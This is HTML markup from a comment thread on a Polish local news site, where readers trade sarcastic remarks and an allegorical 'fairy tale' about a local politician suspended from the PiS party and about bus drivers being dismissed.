        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4557_4495'></div></div></div><div id='wpd-comm-4497_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='gajpaw79' src='https://secure.gravatar.com/avatar/859cd7bf2b71efdd7ff3dee2e71c0c03de99a3e1a9a2909cd9a232fe6628fc98?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859cd7bf2b71efdd7ff3dee2e71c0c03de99a3e1a9a2909cd9a232fe6628fc98?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4497" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    gajpaw79
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=I+tym+artyku%C5%82em+%2C+redaktor+przekona%C5%82+mnie+%C5%BCeby+g%C5%82osowa%C4%87+na+P.+Juszczaka+%3F+dzi%C4%99kuj%C4%99+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4497' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4497'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14 września 2018 11:47">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>I tym artykułem , redaktor przekonał mnie żeby głosować na P. Juszczaka ? dziękuję !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4497_0'></div><div id='wpd-comm-4498_4497' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='AUTO STOP, wsiądziesz bracie?' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4498" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    AUTO STOP, wsiądziesz bracie?
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Opowiem+Ci+bajk%C4%99%3A+Mi%C5%9B+wybra%C5%82+si%C4%99++w+podr%C3%B3%C5%BC+autobusem.+Podr%C3%B3%C5%BC+trwa%C5%82a+zaledwie+kilka+minut+ale+podczas...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4498' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4498'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4497">
        gajpaw79
    </a>
    <div class="wpd-comment-date" title="14 września 2018 12:31">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Opowiem Ci bajkę: Miś wybrał się  w podróż autobusem. Podróż trwała zaledwie kilka minut ale podczas niej zmieniło się wiele. Autobus zmienił  właściciela ! Później okazało się, że kierowcę autobusu zmienił&#8230; właściciel. Miś przesiadł się do innej komunikacji a kierowca do dziś nie może się otrząsnąć! Z pozdrowieniami dla gajpaw79</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4498_4497'></div><div id='wpd-comm-4500_4498' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='majątek' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4500" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    majątek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=dobre+%F0%9F%99%82+ja+przeczyta%C5%82em+ze+zrozumieniem%2C+niech+autorzy+tej+bajki+opowiedz%C4%85+j%C4%85+w+ca%C5%82o%C5%9Bci%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4500' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4500'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4498">
        AUTO STOP, wsiądziesz bracie?
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>dobre 🙂 ja przeczytałem ze zrozumieniem, niech autorzy tej bajki opowiedzą ją w całości</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4500_4498'></div></div><div id='wpd-comm-4501_4498' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='PrezEsura na chwilę' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4501" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    PrezEsura na chwilę
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=nie+tylko+kierowca+ale+w+tej+bajce+jak+to+w+przeno%C5%9Bni+napisano%2C+a+kt%C3%B3r%C4%85+napisa%C5%82o+%C5%BCycie+jest+wiele+kr...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4501' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4501'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4498">
        AUTO STOP, wsiądziesz bracie?
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:32">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>nie tylko kierowca ale w tej bajce jak to w przenośni napisano, a którą napisało życie jest wiele krzywd i dramatów ludzkich.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4501_4498'></div><div id='wpd-comm-4520_4501' class='comment even depth-4 wpd-comment wpd-reply wpd_comment_level-4'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4520" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=no+tak+si%C4%99+zastanawiam+czy+Twa+bajka+nie+jest+aby+o+zwalnianych+kierowcach+PKS%2Cdarmo+sprzedanych+aut...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4520' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4520'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4501">
        PrezEsura na chwilę
    </a>
    <div class="wpd-comment-date" title="15 września 2018 22:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>no tak się zastanawiam czy Twa bajka nie jest aby o zwalnianych kierowcach PKS,darmo sprzedanych autobusach etc.Bohaterem  tej bajki jest chyba bohater w/w artykułu</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4520_4501'></div><div id='wpd-comm-4521_4520' class='comment odd alt depth-5 wpd-comment wpd-reply wpd_comment_level-5'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Figo' src='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4521" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Figo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Menda+jestes%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4521' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4521'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4520">
        menda
    </a>
    <div class="wpd-comment-date" title="15 września 2018 23:55">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Menda jestes</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4521_4520'></div></div></div></div></div><div id='wpd-comm-4538_4497' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Daria' src='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4538" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Daria
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Szkoda%2C+%C5%BCe+kierujesz+si%C4%99+artyku%C5%82ami+a+zdrowym+rozs%C4%85dkiem.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4538' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4538'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4497">
        gajpaw79
    </a>
    <div class="wpd-comment-date" title="19 września 2018 18:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Szkoda, że kierujesz się artykułami a zdrowym rozsądkiem.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
